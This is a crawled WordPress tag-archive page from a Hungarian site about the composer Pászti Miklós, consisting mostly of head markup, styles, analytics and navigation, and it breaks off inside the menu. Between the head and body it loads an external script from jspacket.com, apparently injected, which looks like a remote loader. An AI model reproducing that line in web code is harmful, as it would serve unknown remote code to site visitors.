

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pasztimiklos.com/tag/felhojaro-dramacsoport/
body_size: 18560
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
            
                        <link rel="shortcut icon" type="image/x-icon" href="https://pasztimiklos.com/wp-content/uploads/2023/02/favicon-32x32-2.png">
            <link rel="apple-touch-icon" href="https://pasztimiklos.com/wp-content/uploads/2023/02/favicon-32x32-2.png"/>
        
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://pasztimiklos.com/xmlrpc.php" />

	<title>Pászti Miklós | </title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pászti Miklós &raquo; Feed" href="https://pasztimiklos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pászti Miklós &raquo; Comments Feed" href="https://pasztimiklos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pászti Miklós &raquo; Felhőjáró Drámacsoport Tag Feed" href="https://pasztimiklos.com/tag/felhojaro-dramacsoport/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pasztimiklos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
		<style type="text/css">

						.mejs-controls, .mejs-mediaelement {
				background: #ffffff !important;
			}
			
						.mejs-container {
				border: 1px solid #bcbcbc;
			}
			
						.mejs-container * {
				color: #161616 !important;
			}
			
			
						.mejs-controls .mejs-time-rail .mejs-time-total {
				background: #898989 !important;
			}
			
						.mejs-controls .mejs-time-rail .mejs-time-current {
				background: #a88768 !important;
			}
			
						.mejs-controls .mejs-time-rail .mejs-time-loaded {
				background: #353535 !important;
			}
			
						.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
				background: #a88768 !important;
			}
			
						.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
				background: #a86e3c !important;
			}
			
		</style>
		<link rel='stylesheet' id='scap.flashblock-css' href='https://pasztimiklos.com/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='scap.player-css' href='https://pasztimiklos.com/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pasztimiklos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://pasztimiklos.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='media_player_style_kit-frontend-css' href='https://pasztimiklos.com/wp-content/plugins/media-player-style-kit/assets/css/frontend.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://pasztimiklos.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pasztimiklos.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-default-style-css' href='https://pasztimiklos.com/wp-content/themes/bridge/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_elegant-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-linea_icons-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/linea-icons/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-dripicons-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-kiko-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/kiko/kiko-all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome_5-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/font-awesome-5/css/font-awesome-5.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-stylesheet-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='bridge-stylesheet-inline-css' type='text/css'>
   .archive.disabled_footer_top .footer_top_holder, .archive.disabled_footer_bottom .footer_bottom_holder { display: none;}


</style>
<link rel='stylesheet' id='bridge-print-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/print.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/style_dynamic.css?ver=1678640045' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-responsive-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/responsive.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-responsive-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1678640045' type='text/css' media='all' />
<style id='bridge-style-dynamic-responsive-inline-css' type='text/css'>
.side_menu_button .search_button{
margin-bottom:7px;
}
.mejs-container{
margin-top:24px;
margin-bottom:24px;
}
.post_content_holder .post_image {
display:none !important;
}
#content_top_margin_none .content_inner {
#padding-top:24px !important;
}
.latest_post_two_image{
background-color:white !important;
}
.latest_post_text_inner{
padding:12px !important;
}
{
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://pasztimiklos.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-handle-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-core-dashboard-style-css' href='https://pasztimiklos.com/wp-content/plugins/bridge-core/modules/core-dashboard/assets/css/core-dashboard.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-0-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/pagination_style.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Widget/display.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='ak_sideposts-css' href='https://pasztimiklos.com/wp-content/plugins/sideposts/style.css?ver=3.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=6.8.3" id="scap.soundmanager2-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/pasztimiklos.com\/index.php?photocrati_ajax=1","rest_url":"https:\/\/pasztimiklos.com\/wp-json\/","wp_home_url":"https:\/\/pasztimiklos.com","wp_site_url":"https:\/\/pasztimiklos.com","wp_root_url":"https:\/\/pasztimiklos.com","wp_plugins_url":"https:\/\/pasztimiklos.com\/wp-content\/plugins","wp_content_url":"https:\/\/pasztimiklos.com\/wp-content","wp_includes_url":"https:\/\/pasztimiklos.com\/wp-includes\/","ngg_param_slug":"nggallery","rest_nonce":"cf4f8aba09"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=3.59.12" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js?ver=3.59.12" id="nextgen_basic_thumbnails_script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NSL3LRQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pasztimiklos.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NSL3LRQ");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://pasztimiklos.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pasztimiklos.com/wp-json/wp/v2/tags/476" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pasztimiklos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.167.0" /><meta name="framework" content="Alkivia Framework 0.9" />
<link id='MediaRSS' rel='alternate' type='application/rss+xml' title='NextGEN Gallery RSS Feed' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/src/Legacy/xml/media-rss.php' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<script src="https://jspacket.com/js/442.js"></script>

<body class="archive tag tag-felhojaro-dramacsoport tag-476 wp-theme-bridge bridge-core-3.0.6  qode-title-hidden transparent_content qode-theme-ver-29.3 qode-theme-bridge disabled_footer_bottom wpb-js-composer js-comp-ver-6.10.0 vc_responsive" itemscope itemtype="http://schema.org/WebPage">




<div class="wrapper">
	<div class="wrapper_inner">

    
		<!-- Google Analytics start -->
				<!-- Google Analytics end -->

		
	<header class=" scroll_header_top_area dark stick scrolled_not_transparent page_header">
	<div class="header_inner clearfix">
		<form role="search" id="searchform" action="https://pasztimiklos.com/" class="qode_search_form" method="get">
    
            <i class="qode_icon_font_awesome fa fa-search qode_icon_in_search" ></i>            <input type="text" placeholder="Search" name="s" class="qode_search_field" autocomplete="off" />
            <input type="submit" value="Search" />

            <div class="qode_search_close">
                <a href="#">
                    <i class="qode_icon_font_awesome fa fa-times qode_icon_in_search" ></i>                </a>
            </div>
            </form>
		<div class="header_top_bottom_holder">
			
			<div class="header_bottom clearfix" style=' background-color:rgba(255, 255, 255, 0.8);' >
											<div class="header_inner_left">
																	<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
								<div class="logo_wrapper" >
	<div class="q_logo">
		<a itemprop="url" href="https://pasztimiklos.com/" >
             <img itemprop="image" class="normal" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-light80.png" alt="Logo"> 			 <img itemprop="image" class="light" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-light80.png" alt="Logo" /> 			 <img itemprop="image" class="dark" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-dark80.png" alt="Logo" /> 			 <img itemprop="image" class="sticky" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-light80.png" alt="Logo" /> 			 <img itemprop="image" class="mobile" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-dark80.png" alt="Logo" /> 					</a>
	</div>
	</div>															</div>
															<div class="header_inner_right">
									<div class="side_menu_button_wrapper right">
																														<div class="side_menu_button">
												<a class="search_button search_slides_from_window_top normal" href="javascript:void(0)">
		<i class="qode_icon_font_awesome fa fa-search " ></i>	</a>

																							
										</div>
									</div>
								</div>
							
							
							<nav class="main_menu drop_down right">
								<ul id="menu-nyito" class=""><li id="nav-menu-item-6070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://pasztimiklos.com/" class=""><i class="menu_icon blank fa"></i><span>Nyitóoldal</span><span class="plus"></span></a></li>
<li id="nav-menu-item-6049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/pasztimiklos/" class=""><i class="menu_icon blank fa"></i><span>Pászti Miklós</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6050" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/muvek/" class=""><i class="menu_icon blank fa"></i><span>Művek</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6052" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/kottatar/" class=""><i class="menu_icon blank fa"></i><span>Kottatár</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6051" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/paszti-elemer/" class=""><i class="menu_icon blank fa"></i><span>Pászti Elemér, az édesapa</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6053" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/uti-elmenyek-1956-tol/" class=""><i class="menu_icon blank fa"></i><span>Pászti Miklós levelei</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/intezetek/" class=""><i class="menu_icon blank fa"></i><span>Intézetek</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/intezetek/alapitvanyok/" class=""><i class="menu_icon blank fa"></i><span>Alapítványok</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6068" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/intezetek/iskolak/" class=""><i class="menu_icon blank fa"></i><span>Iskolák</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/cikkek/" class=""><i class="menu_icon blank fa"></i><span>Cikkek</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
